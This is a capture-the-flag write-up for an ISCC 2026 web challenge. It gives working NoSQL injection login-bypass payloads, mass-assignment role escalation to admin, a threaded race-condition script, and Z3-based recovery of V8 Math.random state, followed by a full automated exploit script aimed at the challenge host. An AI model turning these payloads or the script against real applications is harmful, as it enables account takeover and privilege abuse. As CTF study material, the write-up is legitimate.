ISCC2026 WriteUp 八卦星图馆web
1. 题目概况
39.105.213.28:14509
2. 乾卦——NoSQL 操作符注入

访问登录页面后先试了几个经典 SQL 注入 payload，服务端全部报错。抓包发现 Content-Type 是 application/json，参数以 JSON 格式传输，判断后端语言很可能是 Node.js，数据库很可能是 MongoDB。

MongoDB 的查询语法支持 $regex、$ne、$gt 等操作符，如果后端直接将 JSON body 中的字段映射为查询条件，那 password 字段传一个对象而不是字符串就有可能绕过校验。经过枚举测试，有效用户名为 qingyun，错误用户名会返回不存在提示。
构造 payload 发送到登录接口：
POST /qian/login
Content-Type: application/json
{"username":"qingyun","password":{"$regex":".*"}}

服务器返回 200 并在响应头中设置了 session cookie。用 curl 的 cookie 持久化功能保存 session，后续所有操作复用同一 session。登录后默认角色是 apprentice。

3. 兑卦——修改非白名单字段提权
/dui 页面表单只暴露了 title 和 bio，但提示文字说明了两个关键接口：POST /dui/update 用于更新，GET /dui/me 用于查看用户文档。先用 curl 获取完整的 user 结构：
GET /dui/me → {"username":"qingyun","role":"apprentice","title":"见习道童","bio":"..."}
注意到文档中有 role 字段，而页面表单并未提供修改入口。如果后端直接将请求体 merge 到数据库记录中而不校验字段白名单，那直接传一个 role 字段也能写入。尝试：
POST /dui/update → {"role":"elder"}
响应: {"message":"门规已修订","user":{"role":"elder",...}}
修改前后的两份回包对比，role 从 apprentice 变成了 elder。这一步的目的是满足离卦的权限检查，页面提到"长老方可知令牌玄机"，elder 身份才能进入抢令牌关卡。此外最后一关还需要 admin 身份，到时再次调用这个接口改 role 即可。两次提权分开描述，更贴合实际解题时的发现过程。


4. 离卦——利用竞态窗口抢令牌
进入离卦后页面提示抢令牌的流程是：先查询当前用户令牌数，若已达上限则拒绝，否则 sleep 一段人为延迟后再写入数据库。这个"先查后写"的模式在多线程并发场景下存在典型的 TOCTOU 问题。
具体来说，如果 n 个请求几乎同时到达服务端，它们可能都通过了 count < 1 的检查，然后各自插入一条令牌记录。虽然页面写着"每人限 1 张"，但利用线程同步 Barrier 让所有请求同时发出，就能在配额更新前多次通过检查。
实现方式沿用已有的 session，起 30 个线程并发向 /li/grab 发送 POST 请求：
from threading import Thread, Barrier
barrier = Barrier(30)
def worker():
barrier.wait()
r = session.post("/li/grab")
if r.status_code == 200: tokens.append(r.json()["token"])
threads = [Thread(target=worker) for _ in range(30)]
for t in threads: t.start()
for t in threads: t.join()
实测 30 个并发请求中有 6 到 16 个能成功返回 token，其余因为服务端已更新计数而返回 410 或 429。成功拿到至少 3 枚即可，只需从中取前 3 枚用于震卦提交流程。需注意测试过单个 curl 抢过一次之后同一 session 会留下记录，后续并发便无法奏效，需要重新登录获取新 session 再试。
5. 震卦——恢复 V8 随机数状态
震卦页面描述了两条关键信息：开奖公式为 Math.floor(Math.random() * 1000000)，以及 /zhen/history 会返回最近 12 期的签号和当前期号。题目将运行环境限定在 Node.js/V8，而 V8 的 Math.random() 底层是可预测的 xorshift128+ 伪随机数生成器，而不是密码学安全的随机数。
V8 中每次调用 Math.random() 时，内部状态按照以下方式更新：
// V8 XorShift128 核心逻辑
// 输入: state[0], state[1]
s1 = state[0]
s0 = state[1]
state[0] = s0
s1 ^= (s1 << 23)
s1 ^= (s1 >> 17)
s1 ^= s0
s1 ^= (s0 >> 26)
state[1] = s1
// 输出: state[0] >>> 12 （注意是 state[0]，不是 state[0]+state[1]）
这里有一个容易被忽略的细节：V8 返回的是 state[0] >>> 12（更新后状态的第一分量右移 12 位），而不是网上流传的 (s0 + s1) >>> 12。一开始我按求和模型构造 Z3 约束，求解出来的状态看起来合理（SAT），但预测始终对不上服务端的实际签号。改用单分量模型之后，预测立刻准确了。这是一个实际的踩坑记录。
恢复状态的方法：取 12 个历史签号，对每个签号建立不等式约束——因为签号是经过 Math.floor 取整的，所以原始 mantissa 值有一个取值范围。将这些约束输入 Z3：
from z3 import *
s0, s1 = BitVecs('s0 s1', 64)
solver = Solver()
for i, val in enumerate(history_values):
# val 对应的 mantissa 范围
lo = (val << 52) // 1000000
hi = (((val+1) << 52) + 999999) // 1000000 - 1
# 第 i 步后的 state[0] >>> 12 应在范围内
ns0 = ... # xorshift128 step
solver.add(UGE(LShR(ns0, 12), lo))
solver.add(ULT(LShR(ns0, 12), hi + 1))
求解成功后得到了 128 位的内部状态（两个 64 位整数）。推进状态到当前期号，下一个输出就是需要提交的预测值。为了防止请求卡在翻期前的最后几秒导致期号错位，脚本加入了剩余时间的判断：如果 remaining_ms 少于 5 秒，就等翻期后再重新获取一次 history。
第一次将预测值提交到 /zhen/predict 时返回了"掌门方可入"的错误。这说明 role 权限还不够，当前是 elder，需要 admin。回到 /dui/update 再次修改角色：
POST /dui/update → {"role":"admin"}
响应: {"message":"门规已修订","user":{"role":"admin",...}}
最后带上期号、预测值以及之前抢到的 3 枚令牌重新提交：
POST /zhen/predict
{"round":"当前期号","number":预测值,"tokens":["token1","token2","token3"]}
→ HTTP 200 → flag 出现在响应中
6. Flag
ISCC{bagua_MYQH1826B5gEJLo}
7. EXP
#!/usr/bin/env python3
"""
八卦星图馆 - 全自动 Exploit 脚本
ISCC 2026 Web Challenge
依赖: pip install requests z3-solver
"""

import re
import requests
import z3

HOST = "http://39.105.213.28:14509"
s = requests.Session()

# ---------------------------------------------------------------------------
# Step 1: 乾卦 — NoSQL Injection
# ---------------------------------------------------------------------------
def step1_login():
print("Step 1: 乾卦 — NoSQL Injection")
r = s.post(f"{HOST}/qian/login", json={
"username": "qingyun",
"password": {"$regex": ".*"}
}, timeout=15)
print(f"HTTP {r.status_code}, cookies={dict(s.cookies)}")
assert r.status_code == 200
try:
data = r.json()
print(f"role: {data.get('role', '?')}")
except Exception:
pass
print("乾卦 passed")

# ---------------------------------------------------------------------------
# Step 2: 兑卦 — Mass Assignment (role: elder / admin)
# ---------------------------------------------------------------------------
def step2_get_profile():
"""GET /dui/me to inspect current user document."""
r = s.get(f"{HOST}/dui/me", timeout=15)
print(f"[/dui/me] {r.status_code} {r.text[:200]}")
return r.json() if r.status_code == 200 else {}

def step2_set_role(role):
"""POST /dui/update to change role."""
r = s.post(f"{HOST}/dui/update", json={"role": role}, timeout=15)
print(f"[/dui/update -> {role}] HTTP {r.status_code}")
try:
data = r.json()
print(f" new role: {data.get('role', '?')}")
except Exception:
print(f"raw: {r.text[:200]}")
assert r.status_code == 200
print(f"role changed to {role}")

# ---------------------------------------------------------------------------
# Step 3: 离卦 — Race Condition (grab tokens concurrently)
# ---------------------------------------------------------------------------
def step3_grab_tokens(target=3):
print(f"Step 3: 离卦 — Race Condition (need {target} tokens)")
# Use a fresh session specifically for the race
import threading
race_session = requests.Session()
# Copy cookies from main session
for c in s.cookies:
race_session.cookies.set(c.name, c.value)

tokens = []
lock = threading.Lock()
barrier = threading.Barrier(target * 10) # sync all threads to fire simultaneously
stop_flag = False

def grab_one():
nonlocal stop_flag
barrier.wait() # ALL threads wait here, then fire at once
if stop_flag:
return
try:
r = race_session.post(f"{HOST}/li/grab", timeout=15)
if r.status_code == 200:
tok = r.json().get("token")
with lock:
if tok and tok not in tokens:
tokens.append(tok)
print(f" token[{len(tokens)}] {tok[:40]}...")
if len(tokens) >= target:
stop_flag = True
elif b"410" in r.content or r.status_code == 410:
pass # too late, already taken
except Exception:
pass

# Fire a massive volley - all threads hit the server simultaneously
n_threads = target * 10 # e.g. 30 threads for 3 tokens
threads = [threading.Thread(target=grab_one) for _ in range(n_threads)]
for t in threads:
t.start()
for t in threads:
t.join(timeout=15)

print(f"got {len(tokens)}/{target} tokens in volley")
assert len(tokens) >= target, f"only got {len(tokens)} tokens"
print(f"got {len(tokens)} tokens, using first {target}")
return tokens[:target]

# ---------------------------------------------------------------------------
# Step 4: 震卦 — Recover xorshift128+ state & predict
# ---------------------------------------------------------------------------
def sixdigit_to_mantissa_range(n):
"""
For a 6-digit output n from Math.floor(Math.random() * 1000000):
mantissa = state[0] >>> 12 [52-bit integer]
double = mantissa / 2^52
n = floor(double * 1000000)

So: n <= mantissa * 1000000 / 2^52 < n+1
n * 2^52 / 1000000 <= mantissa < (n+1) * 2^52 / 1000000
"""
lo = (n << 52) // 1000000
# mantissa < (n+1) * 2^52 / 1000000
# Since mantissa is an integer: mantissa <= ceil((n+1)*2^52/1000000) - 1
numerator = (n + 1) << 52
hi = (numerator + 999999) // 1000000 - 1
return lo, hi

def z3_uge(a, b):
"""unsigned greater or equal"""
return z3.UGE(a, b)

def z3_ult(a, b):
"""unsigned less than"""
return z3.ULT(a, b)

def xorshift128_step_z3(s0, s1, mask64):
"""Return (new_s0, new_s1) after one xorshift128+ step.
V8 After XorShift128:
- state transitions: [s0, s1] → [s1, f(s0,s1)]
- output = new_state[0] >>> 12 (NOT the sum!)
"""
ns1 = s1 ^ ((s1 << 23) & mask64)
ns1 = ns1 ^ z3.LShR(ns1, 17)
ns1 = ns1 ^ s0
ns1 = ns1 ^ z3.LShR(s0, 26)
return s1, ns1 # new state = [old_s1, new_s1], output = old_s1 >>> 12

def recover_xorshift128(history_ints):
"""
Given 12 consecutive 6-digit integers, recover the xorshift128+ state.
Uses range constraints instead of exact matches to handle floor() precision.
"""
mask64 = z3.BitVecVal(0xFFFFFFFFFFFFFFFF, 64)
s0, s1 = z3.BitVecs('s0 s1', 64)
solver = z3.Solver()

# Build the chain of states: each step produces one output
# For N history values starting from initial state (s0,s1):
# step 0 → output history[0], new state (ns0, ns1)
# step 1 → output history[1], new state ...
# ...
state_pairs = [(s0, s1)]
for i in range(len(history_ints)):
ns0, ns1 = xorshift128_step_z3(*state_pairs[-1], mask64)
state_pairs.append((ns0, ns1))
# Constrain: ns0 >>> 12 maps to history_ints[i]
# V8 output = state[0] >>> 12 (NOT sum)
lo, hi = sixdigit_to_mantissa_range(history_ints[i])
solver.add(z3_uge(z3.LShR(ns0, 12), lo))
solver.add(z3_ult(z3.LShR(ns0, 12), hi + 1))

if solver.check() == z3.sat:
m = solver.model()
return (m[s0].as_long(), m[s1].as_long())

# Fallback: try different starting alignments
print("direct solve failed, trying shifted alignments...")
for shift in range(1, 4):
solver = z3.Solver()
state_pairs = [(s0, s1)]
for i in range(len(history_ints)):
ns0, ns1 = xorshift128_step_z3(*state_pairs[-1], mask64)
state_pairs.append((ns0, ns1))
# Skip first `shift` outputs, match from shift+1
for i in range(shift, min(len(history_ints), shift + 3)):
ns0, ns1 = state_pairs[i + 1]
lo, hi = sixdigit_to_mantissa_range(history_ints[i])
solver.add(z3_uge(z3.LShR(ns0, 12), lo))
solver.add(z3_ult(z3.LShR(ns0, 12), hi + 1))
if solver.check() == z3.sat:
m = solver.model()
print(f"solved with shift={shift}")
return (m[s0].as_long(), m[s1].as_long())

return None

def xorshift128_advance(state):
"""Advance xorshift128+ state; return new state[0] (caller does >>12 for output)"""
s0, s1 = state[0], state[1]
mask = (1 << 64) - 1
t = s1
t ^= (t << 23) & mask
t ^= (t >> 17)
t ^= s0
t ^= (s0 >> 26)
state[0] = s1 # becomes old s1
state[1] = t # new computed value
return state[0] & mask # return state[0], NOT sum!

def raw_to_sixdigit(raw):
"""Convert full 64-bit state[0] to 6-digit number (uses exact integer math)"""
mantissa = raw >> 12
return (mantissa * 1000000) // (1 << 52)

def step4_exploit(tokens):
print("Step 4: 震卦 — Predict & Submit")

# Fetch history
r = s.get(f"{HOST}/zhen/history", timeout=15)
print(f"/zhen/history HTTP {r.status_code}")
data = r.json()
print(f"keys: {list(data.keys())}")

current_round = str(data.get("current_round", ""))
history = data.get("history", data.get("rounds", []))
print(f"current_round: {current_round}")
print(f"history count: {len(history)}")

# Check remaining_ms to avoid race with round rollover
remaining_ms = data.get("remaining_ms", 99999)
print(f"remaining_ms: {remaining_ms}")
if remaining_ms < 5000:
import time
print("too close to next round, waiting for rollover...")
time.sleep((remaining_ms + 1000) / 1000.0)
r = s.get(f"{HOST}/zhen/history", timeout=15)
data = r.json()
current_round = str(data.get("current_round", ""))
history = data.get("history", data.get("rounds", []))
remaining_ms = data.get("remaining_ms", 0)
print(f"new current_round: {current_round}, remaining_ms: {remaining_ms}")

# Extract the 6-digit numbers from history
history_ints_raw = []
for item in history:
if isinstance(item, dict) and "number" in item:
try:
history_ints_raw.append(int(item["number"]))
except (ValueError, TypeError):
pass
elif isinstance(item, (int, float)):
history_ints_raw.append(int(item))

# History is newest-first (round 38,37,36,...,27)
# Reverse so it's chronological (oldest first)
history_ints = list(reversed(history_ints_raw))
print(f"extracted {len(history_ints)} history values (chronological)")
if history_ints:
print(f"first 6: {history_ints[:6]}")
print(f"last 6: {history_ints[-6:]}")

assert len(history_ints) >= 4, "need at least 4 history values"

# Recover state using ALL history values
state = recover_xorshift128(history_ints)
if state is None:
print("Z3 failed to recover state")
raise RuntimeError("state recovery failed")

print(f"recovered state: 0x{state[0]:016x} 0x{state[1]:016x}")

# Verify by predicting the entire history
test_state = list(state)
verified = 0
for i, expected in enumerate(history_ints):
raw = xorshift128_advance(test_state)
predicted = raw_to_sixdigit(raw)
match = "✓" if predicted == expected else "✗"
if predicted == expected:
verified += 1
else:
if i < 5 or i >= len(history_ints) - 2:
print(f" verify[{i}] predicted={predicted:06d} expected={expected:06d} {match}")
print(f"verified {verified}/{len(history_ints)} history values")

if verified < len(history_ints):
# Try alternative: maybe history isn't reversed correctly
print("verification failed, trying un-reversed history...")
state2 = recover_xorshift128(history_ints_raw)
if state2:
test_state2 = list(state2)
verified2 = 0
for expected in history_ints_raw:
raw = xorshift128_advance(test_state2)
predicted = raw_to_sixdigit(raw)
if predicted == expected:
verified2 += 1
print(f"un-reversed verification: {verified2}/{len(history_ints_raw)}")
if verified2 >= verified:
state = state2
print("using un-reversed state")
history_ints = history_ints_raw

# Now predict the NEXT round's number from current state
pred_state = list(state)
for _ in range(len(history_ints)):
xorshift128_advance(pred_state)

next_raw = xorshift128_advance(pred_state)
next_number = raw_to_sixdigit(next_raw)
print(f"predicted next number: {next_number:06d}")

# Submit prediction
payload = {
"round": current_round,
"number": next_number,
"tokens": tokens
}
print(f"payload: round={current_round}, number={next_number:06d}, tokens={len(tokens)}")

r = s.post(f"{HOST}/zhen/predict", json=payload, timeout=15)
print(f"[/zhen/predict] HTTP {r.status_code}")
resp_text = r.text
print(f"response: {resp_text[:500]}")

# If "掌门方可入" or "admin required", re-escalate
if "掌门" in resp_text or "admin" in resp_text.lower():
print("admin role required, changing role via /dui/update...")
step2_set_role("admin")
r = s.post(f"{HOST}/zhen/predict", json=payload, timeout=15)
print(f"[/zhen/predict retry] HTTP {r.status_code}")
resp_text = r.text
print(f"response: {resp_text[:500]}")

return resp_text

# ---------------------------------------------------------------------------
# Main
# ---------------------------------------------------------------------------
def main():
# Step 1
try:
step1_login()
except Exception as e:
print(f"Step 1 failed: {e}")
return

# Step 2 — set role to elder
try:
step2_get_profile()
step2_set_role("elder")
except Exception as e:
print(f"Step 2 failed: {e}")
return

# Step 3
try:
tokens = step3_grab_tokens(3)
except Exception as e:
print(f"Step 3 failed: {e}")
return

# Step 4
try:
result = step4_exploit(tokens)
except Exception as e:
print(f"Step 4 failed: {e}")
return

# Extract flag
m = re.search(r"ISCC\{[^}]+\}", result)
if m:
print(f"FLAG: {m.group()}")
else:
print(f"\nFull response:\n{result[:2000]}")

if __name__ == "__main__":
main()

